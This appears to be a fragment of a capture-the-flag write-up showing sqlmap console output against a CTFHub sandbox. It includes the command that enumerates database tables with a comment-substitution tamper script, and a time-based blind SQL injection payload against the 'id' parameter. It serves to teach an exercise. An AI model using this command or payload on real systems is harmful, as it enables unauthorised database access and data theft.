 C:\Python27\sqlmap>python sqlmap.py -u "http://challenge-ba6a5630047ce20b.sandbox.ctfhub.com:10800/?id=1" -D "sqli" --ta
bles --tamper "space2comment.py"
{1.5.5.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:39:07 /2021-06-06/
[09:39:07] [INFO] loading tamper module 'space2comment'
[09:39:07] [INFO] resuming back-end DBMS 'mysql'
[09:39:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4331 FROM (SELECT(SLEEP(5)))wBbo)
---
[09:39:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:39:07] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
@51CTO博客